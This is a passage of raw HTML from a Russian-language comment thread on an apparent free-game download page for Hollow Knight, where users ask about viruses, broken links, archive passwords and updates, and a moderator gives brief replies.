						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-233385"><time datetime="2025-05-28T13:15:47+03:00">28.05.2025 в 13:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А в играх которые в телеграм канале не вирусные?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-233385" data-commentid="233385" data-postid="3016" data-belowelement="div-comment-233385" data-respondelement="respond" data-replyto="Комментарий к записи аноним" aria-label="Комментарий к записи аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-233387" class="comment even depth-2 parent">
			<article id="div-comment-233387" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-233387"><time datetime="2025-05-28T13:17:25+03:00">28.05.2025 в 13:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>я там скачиваю hollow kight и ULTREKILL они же не с вирусом?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-233387" data-commentid="233387" data-postid="3016" data-belowelement="div-comment-233387" data-respondelement="respond" data-replyto="Комментарий к записи аноним" aria-label="Комментарий к записи аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-233539" class="comment byuser comment-author-editor bypostauthor odd alt depth-3">
			<article id="div-comment-233539" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-233539"><time datetime="2025-05-28T22:17:00+03:00">28.05.2025 в 22:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У нас нет вирусов</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-233539" data-commentid="233539" data-postid="3016" data-belowelement="div-comment-233539" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-216329" class="comment even thread-even depth-1">
			<article id="div-comment-216329" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-216329"><time datetime="2025-04-06T00:16:00+03:00">06.04.2025 в 00:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>бомбезная игра, еще на иксбоксе играл ее. спасибо, ребята, прямо очень спасибо!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-216329" data-commentid="216329" data-postid="3016" data-belowelement="div-comment-216329" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-207657" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-207657" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-207657"><time datetime="2025-03-03T14:53:21+03:00">03.03.2025 в 14:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В игре не отображаются достижения(в разделе пустота, т.е. их нет)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-207657" data-commentid="207657" data-postid="3016" data-belowelement="div-comment-207657" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-207655" class="comment even thread-even depth-1">
			<article id="div-comment-207655" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-207655"><time datetime="2025-03-03T14:48:57+03:00">03.03.2025 в 14:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Есть баг с достижениями(они не отображаются)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-207655" data-commentid="207655" data-postid="3016" data-belowelement="div-comment-207655" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-200924" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-200924" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">arty99</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-200924"><time datetime="2025-02-04T07:34:57+03:00">04.02.2025 в 07:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Обновите до версии 1.5.78.11833, пожалуйста</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-200924" data-commentid="200924" data-postid="3016" data-belowelement="div-comment-200924" data-respondelement="respond" data-replyto="Комментарий к записи arty99" aria-label="Комментарий к записи arty99">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-201098" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-201098" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-201098"><time datetime="2025-02-04T22:09:29+03:00">04.02.2025 в 22:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это она</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-201098" data-commentid="201098" data-postid="3016" data-belowelement="div-comment-201098" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-190406" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-190406" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">13</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-190406"><time datetime="2024-12-18T22:15:02+03:00">18.12.2024 в 22:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>обновите пожалуйста, 2 года прошло</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190406" data-commentid="190406" data-postid="3016" data-belowelement="div-comment-190406" data-respondelement="respond" data-replyto="Комментарий к записи 13" aria-label="Комментарий к записи 13">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-190456" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-190456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-190456"><time datetime="2024-12-19T19:05:02+03:00">19.12.2024 в 19:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>До какой версии?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190456" data-commentid="190456" data-postid="3016" data-belowelement="div-comment-190456" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-155590" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-155590" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-155590"><time datetime="2024-07-09T12:56:15+03:00">09.07.2024 в 12:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>перезалейте пожалуйста</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-155590" data-commentid="155590" data-postid="3016" data-belowelement="div-comment-155590" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-148724" class="comment even thread-even depth-1">
			<article id="div-comment-148724" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Алек</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-148724"><time datetime="2024-05-30T11:34:56+03:00">30.05.2024 в 11:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ssylka don&#8217;t rabotat</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-148724" data-commentid="148724" data-postid="3016" data-belowelement="div-comment-148724" data-respondelement="respond" data-replyto="Комментарий к записи Алек" aria-label="Комментарий к записи Алек">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-127872" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-127872" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">gena21805</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-127872"><time datetime="2023-12-29T00:38:00+03:00">29.12.2023 в 00:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>игра та Hollow Knight наверное красс но когда я уже закончил загруску и зашол в скачать просто брасает в окно на пол секунды и окно закрывается и всё пожалустр</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-127872" data-commentid="127872" data-postid="3016" data-belowelement="div-comment-127872" data-respondelement="respond" data-replyto="Комментарий к записи gena21805" aria-label="Комментарий к записи gena21805">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-112072" class="comment even thread-even depth-1 parent">
			<article id="div-comment-112072" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-112072"><time datetime="2023-08-22T23:13:53+03:00">22.08.2023 в 23:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почему не работает пороль?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-112072" data-commentid="112072" data-postid="3016" data-belowelement="div-comment-112072" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-112164" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-112164" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-112164"><time datetime="2023-08-23T17:23:04+03:00">23.08.2023 в 17:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль верный 100%. Попробуйте ввести в ручную, многие копируют вместе с пробелом. Если ошибка повторится, значит необходимо сменить архиватор.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-112164" data-commentid="112164" data-postid="3016" data-belowelement="div-comment-112164" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-99378" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-99378" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ананимусс</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-99378"><time datetime="2023-05-13T12:47:57+03:00">13.05.2023 в 12:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>почему когда загрузка доходит до конца, страница зависает,и спарашивает: подождать, или закарыть?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-99378" data-commentid="99378" data-postid="3016" data-belowelement="div-comment-99378" data-respondelement="respond" data-replyto="Комментарий к записи ананимусс" aria-label="Комментарий к записи ананимусс">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-99436" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-99436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-99436"><time datetime="2023-05-13T21:37:51+03:00">13.05.2023 в 21:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Попробуйте через другой браузер.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-99436" data-commentid="99436" data-postid="3016" data-belowelement="div-comment-99436" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-55044" class="comment even thread-even depth-1 parent">
			<article id="div-comment-55044" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">seems weird</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-55044"><time datetime="2022-07-18T14:35:44+03:00">18.07.2022 в 14:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почему эта ссылка отправляет на подозрительный сайт на котором надо зарегаться, чтоб скачать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-55044" data-commentid="55044" data-postid="3016" data-belowelement="div-comment-55044" data-respondelement="respond" data-replyto="Комментарий к записи seems weird" aria-label="Комментарий к записи seems weird">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-58494" class="comment odd alt depth-2">
			<article id="div-comment-58494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">111231</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-58494"><time datetime="2022-08-09T09:05:43+03:00">09.08.2022 в 09:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну хз, я не регался и всё качает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-58494" data-commentid="58494" data-postid="3016" data-belowelement="div-comment-58494" data-respondelement="respond" data-replyto="Комментарий к записи 111231" aria-label="Комментарий к записи 111231">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-55036" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-55036" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Спасибо</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-55036"><time datetime="2022-07-18T13:39:16+03:00">18.07.2022 в 13:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Блин большое спасибо вам, за сайт и бесплатные игры!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-55036" data-commentid="55036" data-postid="3016" data-belowelement="div-comment-55036" data-respondelement="respond" data-replyto="Комментарий к записи Спасибо" aria-label="Комментарий к записи Спасибо">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-47215" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-47215" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ал</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-47215"><time datetime="2022-06-04T11:15:57+03:00">04.06.2022 в 11:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>обновите версию.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-47215" data-commentid="47215" data-postid="3016" data-belowelement="div-comment-47215" data-respondelement="respond" data-replyto="Комментарий к записи Ал" aria-label="Комментарий к записи Ал">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-47729" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-47729" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-47729"><time datetime="2022-06-05T21:22:42+03:00">05.06.2022 в 21:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Обновили</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-47729" data-commentid="47729" data-postid="3016" data-belowelement="div-comment-47729" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-45363" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-45363" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Kik</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-45363"><time datetime="2022-05-24T14:16:01+03:00">24.05.2022 в 14:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль из описания не подходит к архиву</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-45363" data-commentid="45363" data-postid="3016" data-belowelement="div-comment-45363" data-respondelement="respond" data-replyto="Комментарий к записи Kik" aria-label="Комментарий к записи Kik">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-45370" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-45370" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
